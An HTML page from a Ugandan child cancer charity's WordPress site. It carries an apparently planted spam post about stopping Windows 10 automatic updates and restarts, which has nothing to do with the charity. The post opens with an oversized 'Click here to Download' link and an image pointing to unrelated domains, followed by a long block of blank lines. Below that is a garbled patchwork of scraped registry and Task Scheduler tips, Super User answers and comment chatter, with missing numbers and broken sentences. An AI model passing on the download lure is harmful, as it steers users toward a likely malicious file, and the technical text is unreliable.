<link rel='stylesheet' id='widget-icon-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uccfug.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-85761 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-humani  humani-sidebar-left give-test-mode give-page ehf-header ehf-template-humani ehf-stylesheet-humani chrome humani-theme no-wc-breadcrumb elementor-default elementor-kit-7">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://uccfug.org" title="Uganda Child Cancer Foundation" rel="home">Uganda Child Cancer Foundation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11521" class="elementor elementor-11521">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f957ec0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f957ec0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c94af9" data-id="6c94af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da3701a elementor-widget elementor-widget-heading" data-id="da3701a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">Join Our Guardian Angel Program To Support A Family With A Child Battling Cancer</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-162068e" data-id="162068e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2cd435 elementor-button-info elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e2cd435" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"> APPLY NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-92fc524 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="92fc524" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0378219" data-id="0378219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e54b22e e-grid-align-left e-grid-align-mobile-center elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e54b22e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b6f26b0" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fcf06e5" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-62c7613" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6830f4f" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92c0fc5 elementor-hidden-phone" data-id="92c0fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a63e92d elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="a63e92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="text-decoration: underline;">Contact us</span> on <strong><a href="#">+(256) 39 2834441 </a></strong></div>						</div>
				</div>
				<div class="elementor-element elementor-element-9c51995 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c51995" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="humani-icon- humani-icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@uccfug.org</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-aeb4f25 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="aeb4f25" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9b7193 elementor-hidden-tablet" data-id="b9b7193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-447ea40 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="447ea40" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:176,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://uccfug.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://uccfug.org/wp-content/uploads/2024/09/cropped-uccf-loggo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8631ba2" data-id="8631ba2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb29298 elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fb29298" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-fb29298" class="hfe-nav-menu"><li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://uccfug.org/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">What We Do<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/about-us/" class = "hfe-sub-menu-item">About Us</a></li>
	<li id="menu-item-16552" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/team/" class = "hfe-sub-menu-item">Our Team</a></li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/achievements-to-date/" class = "hfe-sub-menu-item">Achievements to date</a></li>
</ul>
</li>
<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Programmes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/advocacy/" class = "hfe-sub-menu-item">Advocacy</a></li>
	<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/education-and-awareness/" class = "hfe-sub-menu-item">Education and Awareness</a></li>
	<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/patient-support/" class = "hfe-sub-menu-item">Patient Support</a></li>
	<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/research-program/" class = "hfe-sub-menu-item">Research Program</a></li>
</ul>
</li>
<li id="menu-item-3001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Get Involved<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/how-you-can-help/" class = "hfe-sub-menu-item">How You Can Help</a></li>
	<li id="menu-item-16448" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/become-a-volunteer/" class = "hfe-sub-menu-item">Become A Volunteer</a></li>
	<li id="menu-item-16447" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/membership/" class = "hfe-sub-menu-item">Become A Guardian Angel</a></li>
	<li id="menu-item-16446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/gift-shop/" class = "hfe-sub-menu-item">Gift Shop</a></li>
</ul>
</li>
<li id="menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/gallery/" class = "hfe-menu-item">Gallery</a></li>
<li id="menu-item-16443" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/events/" class = "hfe-menu-item">Events</a></li>
<li id="menu-item-16445" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/our-partners/" class = "hfe-menu-item">Partners</a></li>
<li id="menu-item-12592" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-85761" class="post-85761 post type-post status-publish format-standard hentry category-sfmvs">
    <div class="single-content">
                <header class="entry-header">
            
            <h1 class="alpha entry-title">Windows 10 disable automatic updates restart free. How to stop automatic updates on Windows 10</h1>
                    </header><!-- .entry-header -->
        <div class="entry-meta">
        <span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://uccfug.org/category/sfmvs/" rel="category tag">sfmvs</a></span><span class="posted-on"><a href="https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/" rel="bookmark"><time class="entry-date published" datetime="2022-12-24T01:58:10+00:00">December 24, 2022</time></a></span> <span class="post-author"><span>By <a href="https://uccfug.org/author/admin/" rel="author">admin</a></span></span>            <span class="meta-comment">
                    <a class="comment-link" href="https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/#respond"><i class="humani-icon-comments"></i>  0</a>
                </span>
        </div><div class="post-thumbnail"></div>        <div class="entry-content">
            <h2><font size="15">Looking for:</font></h2>
<p>How to Stop Automatic Restart Windows 10 After Update &#8211; How to disable automatic updates using Group Policy</p>
<p><a href="https://wegnues.site/94?keyword=Windows 10 disable automatic updates restart free"><b><font size="20">Click here to Download</font></b></a></p>
<div class="kaji" style="clear: both; text-align: center;">
    <a href="https://wegnues.site/94?keyword=Windows 10 disable automatic updates restart free" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://bitzklo.fun/ogrp.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
Mar 18,  · Use the Windows key + R keyboard shortcut to open the Run command. Type the following path and click OK: %windir%\System32\Tasks\Microsoft\Windows\UpdateOrchestrator. Select the Reboot file. Jun 06,  · Double-click on the AUOptions replace.me the base as &ldquo;Hexadecimal&rdquo; and change its value data using any of the below-mentioned values. 2 – &ldquo;Notify for download and notify for install&rdquo;. 3 – &ldquo;Auto download and notify for install&rdquo;. 4 – &ldquo;Auto download and schedule the install&rdquo;. Jan 02,  · Method #2 – Disable automatic reboot from the Task Scheduler. Again, if updates were installed and you want to get the Windows 10 disable automatic restart, you can go to the Task Scheduler and then: Follow the path: Task Scheduler Library > Microsoft > Windows > Update Orchestrator; Identify and right-click to the task labeled as Reboot;Estimated Reading Time: 4 mins.<br />
&nbsp;<br />
&nbsp;</p>
<h2>
How to turn off automatic updates in Windows 10 | Tom&#8217;s Guide<br />
</h2>
<p>&nbsp;</p>
<p>You should now see a date that is 7 days in the future when updates will be enabled. You can resume it any time you want. Clicking on Advanced will reveal more ways to control when updates are installed and rebooted. Turn off the option to restart this device as soon as possible to avoid unexpected restarts. Here you can stop downloading and installing updates for up to 35 days. Note that you can only do this once.</p>
<p>You&#8217;ll need to update everything before you can snooze it again. I guess nobody is that busy and you can definitely find one day a month to update your OS? Updates are also divided into two parts: Features and Security.</p>
<p>You can delay features for up to days, but security updates cannot be delayed for more than 30 days. I don&#8217;t think you should delay security updates even for a day unless you have a good reason to do so. You will see a notification like above when the updates are ready to be installed. You can choose to restart manually or leave it for the active hours settings. There is another way to disable automatic restart after updates.</p>
<p>This will open the Group Policy Editor. This should take care of the automatic restarts that occur immediately after downloading and installing the update. As mentioned earlier, these updates are essential and should never be ignored. Controlling when Windows will Reboot after Windows Updates apply You can control the time which you allow Windows to automatically reboot per Windows Update operations without disabling anything or forcefully stopping the Windows Update service.</p>
<p>Active Hours Active Hours don&#8217;t change that behavior, but they add a mechanic to the Windows 10 operating system that makes sure users are not disturbed by reboots during active hours. Active Hours and the the Registry Tap on the Windows-key, type regedit. Confirm the UAC prompt. ActiveHoursStart: defines the start time of the feature. IsActiveHoursEnabled: if set to 1, the feature is enabled. If set to 0, it is disabled.</p>
<p>Please note that you cannot add minutes in the Registry only full hours. Disabling When you are ready to allow Windows Updates to reboot the machine per it&#8217;s update operations, you can do so manually since this method does not stop Windows Updates from being downloaded and installed.</p>
<p>I think this method is a great idea but it has a little flaw. If you turn off your computer at 7PM or later and then turn it on at 7AM or later the next day, you stay with active hours set to 6PM-7AM and even setting &#8220;Run task as soon as possible after a scheduled start is missed&#8221; to on in task settings won&#8217;t change it.</p>
<p>Please see this answer superuser. I also have added triggers and settings from the comments above. This is a &#8221; native Windows solution &#8221; and the logic of the batch script to run is included.</p>
<p>You can look up the various parts of the script to confirm it&#8217;s not malicious, it&#8217;s a batch script, with all logic visible, and it does exactly what I&#8217;ve written that it does. Fortunately, no one needs to take my word on it alone, the logic is there too, you can confirm this yourself to tell what it&#8217;s really doing; it&#8217;s not an executable file.</p>
<p>I&#8217;ve included the other detail related to the registry path and the link right from Microsoft for a &#8216;normal&#8217; person to read about if they are interested in learning more about the solution.</p>
<p>To pacify this concern, I suggest anyone with such a concern to please read the entire answer and not just the batch script logic portion to learn more about the details of that and the rest of the answer as a whole. I&#8217;ve included extreme detail referenced with sources and all right from Microsoft explaining what this does. If anyone does not trust it, I suggest they don&#8217;t use it. I agree!</p>
<p>Show 13 more comments. You can use Windows&#8217; own tools against it to disable automatic reboots. Otherwise, Copy and paste the markup below into a text editor.</p>
<p>Save it as an XML file. Tweak the configuration as needed. This solution is by far the best and safest. Thanks man! The brain trust at Microsoft has been causing me grief since the s. Back then, it was incompetence. Now they do it on purpose.</p>
<p>I&#8217;ve coined a term I use: BOPs bugs on purpose &#8211; for any company that says it is &#8220;by design&#8221; simple excuse not to change it. Even when I&#8217;m logged into the default administrator account I cannot run this command in an elevated cmd &#8211; i. Show 3 more comments. The entire answer, including the cmd commands, is my own original work.</p>
<p>Joakim Joakim 2 2 silver badges 6 6 bronze badges. Typically it is a combination of both, good sir. I admire a very comprehensive, technically oriented question Thanks again. Chema it does prevent waking actually, or at least it has for me : I think waking is caused by the &#8220;Wake the computer to run this task&#8221; setting on the tasks, which become obsolete when Windows is unable to ever schedule the tasks to run.</p>
<p>SU is just saying that IF the content comes from somewhere else, you must reference it. That is why I specifically said &#8221; It&#8217;s another beneficial contribution to the Super User community. If not, it really needs to have a reference for the original source material. To elaborate, I tend to ask that question when there is a very professionally worded answer similar to this one. The outcome is ultimately a win-win situation, but I believe that it&#8217;s a reasonable question to ask of the answer&#8217;s author under the circumstances.</p>
<p>OK, I see what you mean. However FYI, your original comment came across as suspicious and a bit unwelcoming. That seems to be because of your assumption &#8220;typically, there is a formal IT journalism source behind them. I think that&#8217;s a bad assumption. The whole point of StackExchange is to write great answers here, not refer to other places, and I often see such that doesn&#8217;t have a &#8220;formal IT journalism source&#8221;. Show 16 more comments.</p>
<p>Marcos Marcos 2 2 silver badges 8 8 bronze badges. After looking around through garbage answers for a long time I finally arrived here. Thank you! Many people don&#8217;t want the PC waking up &#8220;by itself&#8221;. Maybe just add a note. Add a comment. Windows 10 rebuild his Windows Update Policies adding some diferences between previous versions.</p>
<p>A Newspaper with Reference Here Updates. Francisco Tapia Francisco Tapia 2, 3 3 gold badges 22 22 silver badges 43 43 bronze badges. Updating is usually not a problem, rebooting and destroying a user&#8217;s work is. But who needs a user nowadays? This answer is dead wrong. It&#8217;s the only way to solve the problem. It&#8217;s been months since I&#8217;ve disabled it, and my computer has never tried to restart itself. Don&#8217;t just &#8220;stop&#8221; the service Enable it when you feel like installing updates.</p>
<p>Even when it&#8217;s marked disabled, Microsoft still runs the parent svchost netsvcs wrapper and can start up and run windows updates on you. My problem is, I want to have the cake and eat it. I do want updates, but I don&#8217;t want forced automatic reboots that close all my apps and destroy my work. Show 1 more comment. Just disable the service altogether. Disabling windows update is the only solution.</p>
